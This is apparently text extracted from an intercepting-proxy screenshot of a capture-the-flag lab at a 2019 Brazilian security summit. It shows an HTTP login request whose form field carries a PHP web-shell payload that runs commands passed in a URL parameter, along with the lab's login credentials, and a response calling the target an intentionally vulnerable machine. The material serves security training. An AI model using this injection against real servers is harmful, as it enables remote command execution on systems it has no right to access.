 Request
Raw Params Headers Hex
POST /manager/plogin.php HTTP/1.1
Host: 195.167.185.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://195.167.185.146/manager/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Cookie: PHPSESSID=n3wpr
Connection: close
Upgrade-Insecure-Requests: 1
login_username=user01&login_password=CyB3rS3cur%21ty%24umm1t%402019&user_data=<?php
system($_GET['cmd']);?>
Response
Raw Headers Hex HTML Render
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
User loged-in, be happy!
Click here to continue